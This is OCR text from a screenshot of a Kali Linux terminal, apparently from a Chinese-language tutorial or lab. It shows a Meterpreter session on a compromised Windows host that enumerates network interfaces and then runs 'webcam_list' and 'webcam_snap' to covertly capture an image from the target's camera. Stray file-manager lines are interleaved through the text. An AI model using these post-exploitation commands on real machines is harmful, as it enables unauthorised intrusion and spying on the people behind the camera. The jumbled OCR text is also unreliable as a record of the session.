 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
IPv4 Address : 192.168.88.139
IPv4 Netmask : 255.255.255.0
5.6 KB 2020 年 2月 20 日
825 字节 昨天
Interface 65540
============
Name : Bluetooth Device (Personal Area Network)
Hardware MAC : 68:ec:c5:d4:b8:12
MTU : 1500
Interface 65541
============
Name : Microsoft TV/Video Connection
Hardware MAC : 00:00:00:00:00:00
MTU : 4082
meterpreter >
meterpreter >
第 1 列 插入
meterpreter > webcam_list
1: USB Video Device
选中了"a.txt" (825 字节)
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/pQheYRLZ.jpeg
meterpreter >